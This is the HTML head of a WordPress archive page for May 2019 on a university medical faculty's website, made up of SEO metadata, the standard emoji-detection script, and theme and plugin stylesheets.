

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://med.unismuh.ac.id/2019/05/
body_size: 14666
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>May 2019 - FACULTY OF MEDICINE AND HEALTH SCIENCES</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="May 2019 - FACULTY OF MEDICINE AND HEALTH SCIENCES" />
	<meta property="og:url" content="https://med.unismuh.ac.id/2019/05/" />
	<meta property="og:site_name" content="FACULTY OF MEDICINE AND HEALTH SCIENCES" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://med.unismuh.ac.id/2019/05/","url":"https://med.unismuh.ac.id/2019/05/","name":"May 2019 - FACULTY OF MEDICINE AND HEALTH SCIENCES","isPartOf":{"@id":"https://med.unismuh.ac.id/#website"},"breadcrumb":{"@id":"https://med.unismuh.ac.id/2019/05/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://med.unismuh.ac.id/2019/05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://med.unismuh.ac.id/"},{"@type":"ListItem","position":2,"name":"Archives for May 2019"}]},{"@type":"WebSite","@id":"https://med.unismuh.ac.id/#website","url":"https://med.unismuh.ac.id/","name":"FACULTY OF MEDICINE AND HEALTH SCIENCES","description":"Universitas Muhammadiyah Makassar","publisher":{"@id":"https://med.unismuh.ac.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://med.unismuh.ac.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://med.unismuh.ac.id/#organization","name":"FACULTY OF MEDICINE AND HEALTH SCIENCES","url":"https://med.unismuh.ac.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://med.unismuh.ac.id/#/schema/logo/image/","url":"https://med.unismuh.ac.id/wp-content/uploads/2026/01/logo8.png","contentUrl":"https://med.unismuh.ac.id/wp-content/uploads/2026/01/logo8.png","width":1577,"height":1441,"caption":"FACULTY OF MEDICINE AND HEALTH SCIENCES"},"image":{"@id":"https://med.unismuh.ac.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FACULTY OF MEDICINE AND HEALTH SCIENCES &raquo; Feed" href="https://med.unismuh.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="FACULTY OF MEDICINE AND HEALTH SCIENCES &raquo; Comments Feed" href="https://med.unismuh.ac.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/med.unismuh.ac.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorboxstyle-css' href='https://med.unismuh.ac.id/wp-content/plugins/link-library/colorbox/colorbox.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://med.unismuh.ac.id/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://med.unismuh.ac.id/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.14.15' type='text/css' media='all' />
<link rel='stylesheet' id='upk-site-css' href='https://med.unismuh.ac.id/wp-content/plugins/ultimate-post-kit/assets/css/upk-site.css?ver=3.11.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://med.unismuh.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://med.unismuh.ac.id/wp-includes/css/dist/components/style.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://med.unismuh.ac.id/wp-includes/css/dist/preferences/style.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://med.unismuh.ac.id/wp-includes/css/dist/block-editor/style.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://med.unismuh.ac.id/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://med.unismuh.ac.id/wp-includes/css/dist/patterns/style.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://med.unismuh.ac.id/wp-includes/css/dist/editor/style.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kyma_blocks-cgb-style-css-css' href='https://med.unismuh.ac.id/wp-content/themes/kyma/inc/plugins/kyma-blocks/dist/blocks.style.build.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css' href='https://med.unismuh.ac.id/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://med.unismuh.ac.id/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://med.unismuh.ac.id/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://med.unismuh.ac.id/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://med.unismuh.ac.id/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://med.unismuh.ac.id/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='PageBuilderSandwich-css' href='https://med.unismuh.ac.id/wp-content/plugins/page-builder-sandwich/page_builder_sandwich/css/style.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://med.unismuh.ac.id/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://med.unismuh.ac.id/wp-content/uploads/maxmegamenu/style.css?ver=9b4d54' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://med.unismuh.ac.id/wp-includes/css/dashicons.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kyma-plugins-css' href='https://med.unismuh.ac.id/wp-content/themes/kyma/css/plugins.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='Kyma-css' href='https://med.unismuh.ac.id/wp-content/themes/kyma/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://med.unismuh.ac.id/wp-content/themes/kyma/css/responsive.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://med.unismuh.ac.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://med.unismuh.ac.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://med.unismuh.ac.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-891-css' href='https://med.unismuh.ac.id/wp-content/uploads/elementor/css/post-891.css?ver=1768572015' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousal-css-css' href='https://med.unismuh.ac.id/wp-content/plugins/ultimate-carousel-for-elementor/classes/../css/slick-carousal.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_solid-css' href='https://med.unismuh.ac.id/wp-content/plugins/ultimate-carousel-for-elementor/classes/../css/font-awesome/css/all.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awese_solid-css' href='https://med.unismuh.ac.id/wp-content/plugins/ultimate-carousel-for-elementor/classes/../../elementor/assets/lib/font-awesome/css/solid.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://med.unismuh.ac.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://med.unismuh.ac.id/wp-content/uploads/elementor/css/global.css?ver=1768572017' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5408-css' href='https://med.unismuh.ac.id/wp-content/uploads/elementor/css/post-5408.css?ver=1768626711' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://med.unismuh.ac.id/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//med.unismuh.ac.id/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//med.unismuh.ac.id/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//med.unismuh.ac.id/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://med.unismuh.ac.id/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://med.unismuh.ac.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://med.unismuh.ac.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-kyma_theme-css' href='https://med.unismuh.ac.id/wp-content/themes/kyma/inc/kirki/assets/css/kirki-styles.css?ver=3.0.35.3' type='text/css' media='all' />
<style id='kirki-styles-kyma_theme-inline-css' type='text/css'>
.light_header .topbar,.light_header .top-socials > a > span.soc_name,.light_header .top-socials > a > span.soc_icon_bg,.light_header .top-socials span.soc_name:after, .light_header .top-socials span.soc_name:before{background-color:#000000;}.top_details .title, .top_details .title a, .top_details > span > a, .top_details > span, .top_details > div, .top_details > div > a, .top-socials > a{color:#fff;}.menu_button_mode:not(.header_on_side) #navy > li.current_page_item > a, .menu_button_mode:not(.header_on_side) #navy > li.current_page_item:hover > a{background-color:#1ccdca;}#navy > li:not(.current_page_item):hover > a:not(.nav_trigger),#navy ul li a:hover{color:#1ccdca!important;}#logo{margin-top:-1px;}#logo .site-title a{font-family:lato;font-style:bold;}#navy > li > a > span{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}body, h1, h2, h3, h4, h5, h6, p, em, blockquote, .main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}.main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}#footer{background-color:#191E21;}.hm_go_top{background-color:#082681;}.owl_text_a > span{background-color:#1ccdca;}.owl_text_c > span{background-color:rgba(0,0,0,0);}.welcome_banner.full_colored, .welcome_banner.boxed_colored{background:#1ccdca !important;}.welcome_banner i.in_left,.welcome_banner i.in_right{color:#1ccdca;}.welcome_banner .btn_a:not(.color1):hover{color:#1ccdca;}
</style>
